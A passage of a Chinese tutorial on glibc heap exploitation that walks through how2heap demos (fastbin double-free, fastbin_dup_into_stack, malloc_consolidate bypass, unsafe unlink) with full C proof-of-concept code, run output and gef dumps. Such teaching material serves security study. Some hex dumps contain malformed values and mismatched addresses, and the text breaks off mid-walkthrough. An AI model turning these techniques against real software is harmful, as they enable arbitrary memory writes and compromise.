    fprintf(stderr, "Freeing the first one %p.\n", a);
    free(a);
    fprintf(stderr, "Then freeing another one %p.\n", b);
    free(b);
    fprintf(stderr, "Freeing the first one %p again.\n", a);
    free(a);

    fprintf(stderr, "Allocating 3 buffers.\n");
    char *d = malloc(9);
    char *e = malloc(9);
    char *f = malloc(9);
    strcpy(d, "DDDDDDD");
    fprintf(stderr, "4st malloc(9) %p points to %s the first time\n", d, d);
    strcpy(e, "EEEEEEE");
    fprintf(stderr, "5nd malloc(9) %p points to %s\n", e, e);
    strcpy(f, "FFFFFFF");
    fprintf(stderr, "6rd malloc(9) %p points to %s the second time\n", f, f);
}
```

```
$ gcc -g fastbin_dup.c
$ ./a.out
Allocating 3 buffers.
1st malloc(9) 0x1c07010 points to AAAAAAAA
2nd malloc(9) 0x1c07030 points to BBBBBBBB
3rd malloc(9) 0x1c07050 points to CCCCCCCC
Freeing the first one 0x1c07010.
Then freeing another one 0x1c07030.
Freeing the first one 0x1c07010 again.
Allocating 3 buffers.
4st malloc(9) 0x1c07010 points to DDDDDDDD the first time
5nd malloc(9) 0x1c07030 points to EEEEEEEE
6rd malloc(9) 0x1c07010 points to FFFFFFFF the second time
```

这个程序展示了利用 fastbins 的 double-free 攻击，可以泄漏出一块已经被分配的内存指针。fastbins 可以看成一个 LIFO 的栈，使用单链表实现，通过 fastbin->fd 来遍历 fastbins。由于 free 的过程会对 free list 做检查，我们不能连续两次 free 同一个 chunk，所以这里在两次 free 之间，增加了一次对其他 chunk 的 free 过程，从而绕过检查顺利执行。然后再 malloc 三次，就在同一个地址 malloc 了两次，也就有了两个指向同一块内存区域的指针。

libc-2.23 中对 double-free 的检查过程如下：

```
/* Check that the top of the bin is not the record we are going to add
   (i.e., double free). */
if (__builtin_expect (old == p, 0))
{
    errstr = "double free or corruption (fasttop)";
    goto errout;
}
```

它在检查 fast bin 的 double-free 时只是检查了第一个块。所以其实是存在缺陷的。

三个 malloc 之后：

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk a
0x602010: 0x4141414141414141 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk b
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x00000000000020fa1 <- top chunk
0x602070: 0x0000000000000000
```

第一个 free 之后，chunk a 被添加到 fastbins 中：

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk a [be freed]
0x602010: 0x0000000000000000 0x0000000000000000 <- fd p ointer
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk b
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x00000000000020fa1
0x602070: 0x0000000000000000
gef> heap bins fast
[ Fastbins for arena 0x7ffff7dd1b20 ]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE)
```

第二个 free 之后，chunk b 被添加到 fastbins 中：

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <-- chunk a [
be freed]
0x602010: 0x0000000000000000 0x0000000000000000 <-- fd p
ointer
0x602020: 0x0000000000000000 0x0000000000000021 <-- chunk b [
be freed]
0x602030: 0x0000000000602000 0x0000000000000000 <-- fd p
ointer
0x602040: 0x0000000000000000 0x0000000000000021 <-- chunk c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x00000000000020fa1
0x602070: 0x0000000000000000
gef> heap bins fast
[ Fastbins for arena 0x7ffff7dd1b20 ]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602030, size=0x20, flags=PREV_INUSE)
← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE)
```

此时由于 chunk a 处于 bin 中第 2 块的位置，不会被 double-free 的检查机制检查出来。所以第三个 free 之后，chunk a 再次被添加到 fastbins 中：

```

gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk a [
be freed again]
0x602010: 0x0000000000602020 0x0000000000000000 <- fd p
ointer
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk b [
be freed]
0x602030: 0x0000000000602000 0x0000000000000000 <- fd p
ointer
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x00000000000020fa1
0x602070: 0x0000000000000000

gef> heap bins fast
[ Fastbins for arena 0x7ffff7dd1b20 ]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE) ← Chunk(addr=0x602030, size=0x20, flags=PREV_INUSE) ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE) → [loop detected]

```

此时 chunk a 和 chunk b 似乎形成了一个环。

再三个 malloc 之后：

```

gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk d,
chunk f
0x602010: 0x4646464646464646 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk e
0x602030: 0x4545454545454545 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x00000000000020fa1
0x602070: 0x0000000000000000

```

所以对于 fastbins，可以通过 double-free 泄漏出一个堆块的指针。

加上内存检测参数重新编译：

```

$ gcc -fsanitize=address -g fastbin_dup.c
$ ./a.out
Allocating 3 buffers.
1st malloc(9) 0x60200000eff0 points to AAAAAAAA
2nd malloc(9) 0x60200000efd0 points to BBBBBBBB
3rd malloc(9) 0x60200000efb0 points to CCCCCCCC
Freeing the first one 0x60200000eff0.
Then freeing another one 0x60200000efd0.
Freeing the first one 0x60200000eff0 again.
=====
=
==5650==ERROR: AddressSanitizer: attempting double-free on 0x602
00000eff0 in thread T0:
#0 0x7fdc18ebf2ca in __interceptor_free (/usr/lib/x86_64-lin
ux-gnu/libasan.so.2+0x982ca)
#1 0x400ba3 in main /home/firmy/how2heap/fastbin_dup.c:22
#2 0x7fdc18a7d82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)
#3 0x400878 in _start (/home/firmy/how2heap/a.out+0x400878)

0x60200000eff0 is located 0 bytes inside of 9-byte region [0x602
00000eff0,0x60200000eff9)
freed by thread T0 here:
#0 0x7fdc18ebf2ca in __interceptor_free (/usr/lib/x86_64-lin
ux-gnu/libasan.so.2+0x982ca)
#1 0x400b0d in main /home/firmy/how2heap/fastbin_dup.c:18
#2 0x7fdc18a7d82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)

previously allocated by thread T0 here:
#0 0x7fdc18ebf602 in malloc (/usr/lib/x86_64-linux-gnu/libas
an.so.2+0x98602)
#1 0x400997 in main /home/firmy/how2heap/fastbin_dup.c:7
#2 0x7fdc18a7d82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)

```

一个很明显的 double-free 漏洞。关于这类漏洞的详细利用过程，我们会在后面的章节里再讲。

3.1.6 Linux 堆利用（一）

看一点新鲜的，在 libc-2.26 中，即使两次 free，也并没有触发 double-free 的异常检测，这与 tcache 机制有关，以后会详细讲述。这里先看个能够在该版本下触发 double-free 的例子：

```
#include <stdio.h>
#include <stdlib.h>

int main() {
    int i;

    void *p = malloc(0x40);
    fprintf(stderr, "First allocate a fastbin: p=%p\n", p);

    fprintf(stderr, "Then free(p) 7 times\n");
    for (i = 0; i < 7; i++) {
        fprintf(stderr, "free %d: %p => %p\n", i+1, &p, p);
        free(p);
    }

    fprintf(stderr, "Then malloc 8 times at the same address\n");
    ;

    int *a[10];
    for (i = 0; i < 8; i++) {
        a[i] = malloc(0x40);
        fprintf(stderr, "malloc %d: %p => %p\n", i+1, &a[i], a[i]);
    }

    fprintf(stderr, "Finally trigger double-free\n");
    for (i = 0; i < 2; i++) {
        fprintf(stderr, "free %d: %p => %p\n", i+1, &a[i], a[i])
        ;
        free(a[i]);
    }
}
```

```
$ gcc -g tcache_double-free.c
$ ./a.out
First allocate a fastbin: p=0x559e30950260
Then free(p) 7 times
free 1: 0x7ffc498b2958 => 0x559e30950260
free 2: 0x7ffc498b2958 => 0x559e30950260
free 3: 0x7ffc498b2958 => 0x559e30950260
free 4: 0x7ffc498b2958 => 0x559e30950260
free 5: 0x7ffc498b2958 => 0x559e30950260
free 6: 0x7ffc498b2958 => 0x559e30950260
free 7: 0x7ffc498b2958 => 0x559e30950260
Then malloc 8 times at the same address
malloc 1: 0x7ffc498b2960 => 0x559e30950260
malloc 2: 0x7ffc498b2968 => 0x559e30950260
malloc 3: 0x7ffc498b2970 => 0x559e30950260
malloc 4: 0x7ffc498b2978 => 0x559e30950260
malloc 5: 0x7ffc498b2980 => 0x559e30950260
malloc 6: 0x7ffc498b2988 => 0x559e30950260
malloc 7: 0x7ffc498b2990 => 0x559e30950260
malloc 8: 0x7ffc498b2998 => 0x559e30950260
Finally trigger double-free
free 1: 0x7ffc498b2960 => 0x559e30950260
free 2: 0x7ffc498b2968 => 0x559e30950260
double free or corruption (fasttop)
[2]    1244 abort (core dumped)  ./a.out
```

fastbin_dup_into_stack

```

#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main() {
    unsigned long long stack_var = 0x21;
    fprintf(stderr, "Allocating 3 buffers.\n");
    char *a = malloc(9);
    char *b = malloc(9);
    char *c = malloc(9);
    strcpy(a, "AAAAAAA");
    strcpy(b, "BBBBBBBB");
    strcpy(c, "CCCCCCCC");
    fprintf(stderr, "1st malloc(9) %p points to %s\n", a, a);
    fprintf(stderr, "2nd malloc(9) %p points to %s\n", b, b);
    fprintf(stderr, "3rd malloc(9) %p points to %s\n", c, c);

    fprintf(stderr, "Freeing the first one %p.\n", a);
    free(a);
    fprintf(stderr, "Then freeing another one %p.\n", b);
    free(b);
    fprintf(stderr, "Freeing the first one %p again.\n", a);
    free(a);

    fprintf(stderr, "Allocating 4 buffers.\n");
    unsigned long long *d = malloc(9);
    *d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
    fprintf(stderr, "4nd malloc(9) %p points to %p\n", d, &d);
    char *e = malloc(9);
    strcpy(e, "EEEEEEEE");
    fprintf(stderr, "5nd malloc(9) %p points to %s\n", e, e);
    char *f = malloc(9);
    strcpy(f, "FFFFFFF");
    fprintf(stderr, "6rd malloc(9) %p points to %s\n", f, f);
    char *g = malloc(9);
    strcpy(g, "GGGGGGGG");
    fprintf(stderr, "7th malloc(9) %p points to %s\n", g, g);
}

```

```
$ gcc -g fastbin_dup_into_stack.c
$ ./a.out
Allocating 3 buffers.
1st malloc(9) 0xcf2010 points to AAAAAAAA
2nd malloc(9) 0xcf2030 points to BBBBBBBB
3rd malloc(9) 0xcf2050 points to CCCCCCCC
Freeing the first one 0xcf2010.
Then freeing another one 0xcf2030.
Freeing the first one 0xcf2010 again.
Allocating 4 buffers.
4nd malloc(9) 0xcf2010 points to 0x7ffd1e0d48b0
5nd malloc(9) 0xcf2030 points to EEEEEEEE
6rd malloc(9) 0xcf2010 points to FFFFFFFF
7th malloc(9) 0x7ffd1e0d48b0 points to GGGGGGGG
```

这个程序展示了怎样通过修改 fd 指针，将其指向一个伪造的 free chunk，在伪造的地址处 malloc 出一个 chunk。该程序大部分内容都和上一个程序一样，漏洞也同样是 double-free，只有给 fd 填充的内容不一样。

三个 malloc 之后：

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk a
0x602010: 0x4141414141414141 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk b
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x00000000000020fa1 <- top chunk
0x602070: 0x0000000000000000
```

三个 free 之后：

```

gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk a [
be freed twice]
0x602010: 0x0000000000602020 0x0000000000000000 <- fd p
ointer
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk b [
be freed]
0x602030: 0x0000000000602000 0x0000000000000000 <- fd p
ointer
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x00000000000020fa1
0x602070: 0x0000000000000000

gef> heap bins fast
[ Fastbins for arena 0x7ffff7dd1b20 ]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE) ← Chunk(addr=0x602030, size=0x20, flags=PREV_INUSE) ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE) → [loop detected]

```

这一次 `malloc` 之后，我们不再填充无意义的 "DDDDDDDD"，而是填充一个地址，即栈地址减去 `0x8`，从而在栈上伪造出一个 `free` 的 `chunk`（当然也可以是其他的地址）。这也是为什么 `stack_var` 被我们设置为 `0x21`（或 `0x20` 都可以），其实是为了在栈地址减去 `0x8` 的时候作为 `fake chunk` 的 `size` 字段。

`glibc` 在执行分配操作时，若块的大小符合 `fast bin`，则会在对应的 `bin` 中寻找合适的块，此时 `glibc` 将根据候选块的 `size` 字段计算出 `fastbin` 索引，然后与对应 `bin` 在 `fastbin` 中的索引进行比较，如果二者不匹配，则说明块的 `size` 字段遭到破坏。所以需要 `fake chunk` 的 `size` 字段被设置为正确的值。

```
/* offset 2 to use otherwise unindexable first 2 bins */
#define fastbin_index(sz) \
(((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2

if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))
{
    idx = fastbin_index (nb);
    [...]

    if (victim != 0)
    {
        if (__builtin_expect (fastbin_index (chunksize (victim
)) != idx, 0))
        {
            errstr = "malloc(): memory corruption (fast)";
            [...]
        }
        [...]
    }
}
```

简单地说就是 fake chunk 的 size 与 double-free 的 chunk 的 size 相同即可。

```

gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk d
0x602010: 0x00007fffffff0dc30 0x0000000000000000 <- fd p
ointer
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk b [be freed]
0x602030: 0x0000000000602000 0x0000000000000000 <- fd p
ointer
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000020fa1
0x602070: 0x0000000000000000

gef> p &stack_var
$4 = (unsigned long long *) 0x7fffffff0dc38
gef> x/5gx 0x7fffffff0dc38-0x8
0x7fffffff0dc30: 0x0000000000000000 0x0000000000000021 <- fake
chunk [seems to be freed]
0x7fffffff0dc40: 0x0000000000602010 0x0000000000602010 <-
fd pointer
0x7fffffff0dc50: 0x0000000000602030

gef> heap bins fast
[ Fastbins for arena 0x7ffff7dd1b20 ]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602030, size=0x20, flags=PREV_INUSE)
← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE)
← Chunk(addr=0x7fffffff0dc40, size=0x20, flags=PREV_INUS
E) ← Chunk(addr=0x602020, size=0x0, flags=) [incorrect fastbin_index]

```

可以看到，伪造的 chunk 已经由指针链接到 fastbins 上了。之后 malloc 两次，即可将伪造的 chunk 移动到链表头部：

```

gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021
0x602010: 0x4646464646464646 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021
0x602030: 0x4545454545454545 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000021
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x00000000000020fa1
0x602070: 0x0000000000000000

gef> heap bins fast
[ Fastbins for arena 0x7fffff7dd1b20 ]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x7fffffdcdc40, size=0
x20, flags=PREV_INUSE) ← Chunk(addr=0x602020, size=0x0, flags=
) [incorrect fastbin_index]

```

再次 malloc，即可在 fake chunk 处分配内存：

```

gef> x/5gx 0x7fffffdcc38-0x8
0x7fffffdcc30: 0x0000000000000000 0x0000000000000021 <- fake
chunk
0x7fffffdcc40: 0x4747474747474747 0x000000000602000
0x7fffffdcc50: 0x000000000602030

```

所以对于 fastbins，可以通过 double-free 覆盖 fastbins 的结构，来获得一个指向任意地址的指针。

fastbin_dup_consolidate

```
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>

int main() {
    void *p1 = malloc(0x10);
    void *p2 = malloc(0x10);
    strcpy(p1, "AAAAAAA");
    strcpy(p2, "BBBBBBB");
    fprintf(stderr, "Allocated two fastbins: p1=%p p2=%p\n", p1,
p2);

    fprintf(stderr, "Now free p1!\n");
    free(p1);

    void *p3 = malloc(0x400);
    fprintf(stderr, "Allocated large bin to trigger malloc_conso
lidata(): p3=%p\n", p3);
    fprintf(stderr, "In malloc_consolidate(), p1 is moved to the
unsorted bin.\n");

    free(p1);
    fprintf(stderr, "Trigger the double free vulnerability!\n");
    fprintf(stderr, "We can pass the check in malloc() since p1
is not fast top.\n");

    void *p4 = malloc(0x10);
    strcpy(p4, "CCCCCCC");
    void *p5 = malloc(0x10);
    strcpy(p5, "DDDDDDD");
    fprintf(stderr, "Now p1 is in unsorted bin and fast bin. So
we'll get it twice: %p %p\n", p4, p5);
}
```

```
$ gcc -g fastbin_dup_consolidate.c
$ ./a.out
Allocated two fastbins: p1=0x17c4010 p2=0x17c4030
Now free p1!
Allocated large bin to trigger malloc_consolidate(): p3=0x17c4050
In malloc_consolidate(), p1 is moved to the unsorted bin.
Trigger the double free vulnerability!
We can pass the check in malloc() since p1 is not fast top.
Now p1 is in unsorted bin and fast bin. So we'll get it twice:
0x17c4010 0x17c4010
```

这个程序展示了利用在 large bin 的分配中 malloc_consolidate 机制绕过 fastbin 对 double free 的检查，这个检查在 fastbin_dup 中已经展示过了，只不过它利用的是在两次 free 中间插入一次对其它 chunk 的 free。

首先分配两个 fast chunk：

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk p1
0x602010: 0x4141414141414141 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk p2
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000020fc1 <- top chunk
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000
```

释放掉 p1，则空闲 chunk 加入到 fastbins 中：

```

gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk p1
[be freed]
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk p2
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x000000000020fc1 <- top chunk
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000

gef> heap bins fast
[ Fastbins for arena 0x7ffff7dd1b20 ]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE)

```

此时如果我们再次释放 p1，必然触发 double free 异常，然而，如果此时分配一个 large chunk，效果如下：

```

gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk p1
[be freed]
0x602010: 0x00007ffff7dd1b88 0x00007ffff7dd1b88 <- fd,
bk pointer
0x602020: 0x0000000000000020 0x0000000000000020 <- chunk p2
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000411 <- chunk p3
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000

gef> heap bins fast
[ Fastbins for arena 0x7ffff7dd1b20 ]
Fastbins[idx=0, size=0x10] 0x00
gef> heap bins small
[ Small Bins for arena 'main_arena' ]
[+] small_bins[1]: fw=0x602000, bk=0x602000
→ Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE)
[+] Found 1 chunks in 1 small non-empty bins.

```

3.1.6 Linux 堆利用（一）

可以看到 `fastbins` 中的 `chunk` 已经不见了，反而出现在了 `small bins` 中，并且 `chunk p2` 的 `prev_size` 和 `size` 字段都被修改。

看一下 `large chunk` 的分配过程：

```
/*
 If this is a large request, consolidate fastbins before continuing.
 While it might look excessive to kill all fastbins before even seeing if there is space available, this avoids fragmentation problems normally associated with fastbins.
 Also, in practice, programs tend to have runs of either small or
 large requests, but less often mixtures, so consolidation is not
 invoked all that often in most programs. And the programs that
 it is called frequently in otherwise tend to fragment.
 */

else
{
    idx = largebin_index (nb);
    if (have_fastchunks (av))
        malloc_consolidate (av);
}
```

当分配 `large chunk` 时，首先根据 `chunk` 的大小获得对应的 `large bin` 的 `index`，接着判断当前分配区的 `fast bins` 中是否包含 `chunk`，如果有，调用 `malloc_consolidate()` 函数合并 `fast bins` 中的 `chunk`，并将这些空闲 `chunk` 加入 `unsorted bin` 中。因为这里分配的是一个 `large chunk`，所以 `unsorted bin` 中的 `chunk` 按照大小被放回 `small bins` 或 `large bins` 中。

由于此时 `p1` 已经不在 `fastbins` 的顶部，可以再次释放 `p1`：

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk p1
[double freed]
0x602010: 0x0000000000000000 0x00007ffff7dd1b88
0x602020: 0x0000000000000020 0x0000000000000020 <- chunk p2
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000411 <- chunk p3
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000

gef> heap bins fast
[ Fastbins for arena 0x7ffff7dd1b20 ]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE)
gef> heap bins small
[ Small Bins for arena 'main_arena' ]
[+] small_bins[1]: fw=0x602000, bk=0x602000
→ Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE)
[+] Found 1 chunks in 1 small non-empty bins.
```

p1 被再次放入 fastbins，于是 p1 同时存在于 fabins 和 small bins 中。

第一次 malloc，chunk 将从 fastbins 中取出：

```

gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk p1
[be freed], chunk p4
0x602010: 0x0043434343434343 0x00007ffff7dd1b88
0x602020: 0x0000000000000020 0x0000000000000020 <- chunk p2
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x00000000000000411 <- chunk p3
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000

gef> heap bins fast
[ Fastbins for arena 0x7ffff7dd1b20 ]
Fastbins[idx=0, size=0x10] 0x00

gef> heap bins small
[ Small Bins for arena 'main_arena' ]
[+] small_bins[1]: fw=0x602000, bk=0x602000
→ Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE)
[+] Found 1 chunks in 1 small non-empty bins.

```

第二次 malloc，chunk 从 small bins 中取出：

```

gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk p4
, chunk p5
0x602010: 0x4444444444444444 0x00007ffff7dd1b00
0x602020: 0x0000000000000020 0x0000000000000021 <- chunk p2
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x00000000000000411 <- chunk p3
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000

```

chunk p4 和 p5 在同一位置。

unsafe_unlink

```
#include <stdio.h>
```

3.1.6 Linux 堆利用（一）

```
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

uint64_t *chunk0_ptr;

int main() {
    int malloc_size = 0x80; // not fastbins
    int header_size = 2;

    chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
    uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size); //c
hunk1
    fprintf(stderr, "The global chunk0_ptr is at %p, pointing to
%p\n", &chunk0_ptr, chunk0_ptr);
    fprintf(stderr, "The victim chunk we are going to corrupt is
at %p\n\n", chunk1_ptr);

    // pass this check: (P->fd->bk != P || P->bk->fd != P) == Fa
lse
    chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
    chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
    fprintf(stderr, "Fake chunk fd: %p\n", (void*) chunk0_ptr[2]
);
    fprintf(stderr, "Fake chunk bk: %p\n\n", (void*) chunk0_ptr[3
]);
    // pass this check: (chunksiz(P) != prev_size(next_chunk(P
))) == False
    // chunk0_ptr[1] = 0x0; // or 0x8, 0x80

    uint64_t *chunk1_hdr = chunk1_ptr - header_size;
    chunk1_hdr[0] = malloc_size;
    chunk1_hdr[1] &= ~1;

    // deal with tcache
    // int *a[10];
    // int i;
    // for (i = 0; i < 7; i++) {
    //     a[i] = malloc(0x80);
    // }
```

3.1.6 Linux 堆利用（一）

```
// for (i = 0; i < 7; i++) {  
//     free(a[i]);  
// }  
free(chunk1_ptr);  
  
char victim_string[9];  
strcpy(victim_string, "AAAAAAA");  
chunk0_ptr[3] = (uint64_t) victim_string;  
fprintf(stderr, "Original value: %s\n", victim_string);  
  
chunk0_ptr[0] = 0x4242424242424242LL;  
fprintf(stderr, "New Value: %s\n", victim_string);  
}
```

```
$ gcc -g unsafe_unlink.c  
$ ./a.out  
The global chunk0_ptr is at 0x601070, pointing to 0x721010  
The victim chunk we are going to corrupt is at 0x7210a0  
  
Fake chunk fd: 0x601058  
Fake chunk bk: 0x601060  
  
Original value: AAAAAAAA  
New Value: BBBBBBBB
```

这个程序展示了怎样利用 `free` 改写全局指针 `chunk0_ptr` 达到任意内存写的目的，即 `unsafe unlink`。该技术最常见的利用场景是我们有一个可以溢出漏洞和一个全局指针。

Ubuntu16.04 使用 libc-2.23，其中 `unlink` 实现的代码如下，其中有一些对前后堆块的检查，也是我们需要绕过的：

```
/* Take a chunk off a bin list */  
#define unlink(AV, P, BK, FD) {  
    \  
    FD = P->fd;                                \  
    BK = P->bk;                                 \  
    if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
```

3.1.6 Linux 堆利用（一）

```
\n    malloc_printerr (check_action, "corrupted double-linked li\nst", P, AV); \n\n    else {\n        FD->bk = BK;\n        BK->fd = FD;\n\n        if (!in_smallbin_range (P->size)\n            && __builtin_expect (P->fd_nextsize != NULL, 0)) {\n            \n            if (__builtin_expect (P->fd_nextsize->bk_nextsize != P,\n0)\n                \n                || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0\n)) \n                malloc_printerr (check_action,\n                    "corrupted double-linked list (not small)",\n                    \n                    P, AV);\n\n            if (FD->fd_nextsize == NULL) {\n                \n                if (P->fd_nextsize == P)\n                    FD->fd_nextsize = FD->bk_nextsize = FD;\n                \n                else {\n                    FD->fd_nextsize = P->fd_nextsize;\n                    \n                    FD->bk_nextsize = P->bk_nextsize;\n                    \n                    P->fd_nextsize->bk_nextsize = FD;\n                    \n                    P->bk_nextsize->fd_nextsize = FD;\n                    \n                }\n            } else {\n                P->fd_nextsize->bk_nextsize = P->bk_nextsize;\n                \n                P->bk_nextsize->fd_nextsize = P->fd_nextsize;\n                \n            }\n        }\n    }\n}
```

```
}
```

在解链操作之前，针对堆块 P 自身的 fd 和 bk 检查了链表的完整性，即判断堆块 P 的前一块 fd 的指针是否指向 P，以及后一块 bk 的指针是否指向 P。

malloc_size 设置为 0x80，可以分配 small chunk，然后定义 header_size 为 2。申请两块空间，全局指针 `chunk0_ptr` 指向 `chunk0`，局部指针 `chunk1_ptr` 指向 `chunk1`：

```
gef> p &chunk0_ptr
$1 = (uint64_t **) 0x601070 <chunk0_ptr>
gef> x/gx &chunk0_ptr
0x601070 <chunk0_ptr>: 0x00000000000602010
gef> p &chunk1_ptr
$2 = (uint64_t **) 0x7fffffffdfc60
gef> x/gx &chunk1_ptr
0x7fffffffdfc60: 0x000000000006020a0
gef> x/40gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <- chunk 0
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000000 0x0000000000000091 <- chunk 1
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000000000
0x6020e0: 0x0000000000000000 0x0000000000000000
0x6020f0: 0x0000000000000000 0x0000000000000000
0x602100: 0x0000000000000000 0x0000000000000000
0x602110: 0x0000000000000000 0x0000000000000000
0x602120: 0x0000000000000000 0x000000000020ee1 <- top chun
k
0x602130: 0x0000000000000000 0x0000000000000000
```

3.1.6 Linux 堆利用（一）

接下来要绕过 `(P->fd->bk != P || P->bk->fd != P) == False` 的检查，这个检查有个缺陷，就是 `fd/bk` 指针都是通过与 `chunk` 头部的相对地址来查找的。所以我们可以利用全局指针 `chunk0_ptr` 构造 `fake chunk` 来绕过它：

```

gef> x/40gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <-- chunk 0
